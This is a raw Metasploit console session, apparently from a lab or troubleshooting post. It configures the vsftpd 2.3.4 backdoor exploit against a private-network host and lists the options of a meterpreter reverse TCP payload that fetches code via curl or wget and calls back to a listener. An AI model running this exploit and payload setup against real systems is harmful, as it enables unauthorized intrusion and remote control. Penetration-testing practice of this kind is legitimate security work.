 msf exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
[-] The value specified for payload is not valid.
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.206.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
EXTENSIONS no Comma-separate list of extensions to load
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP, WGE
T)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous hand
les, requires Linux ≥3.17 (for Python variant also Python ≥3.8, test
ed shells are sh, bash, zsh) (Accepted: none, python3.8+, shell-sear
ch, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly
to the shell.
When FETCH_FILELESS is none: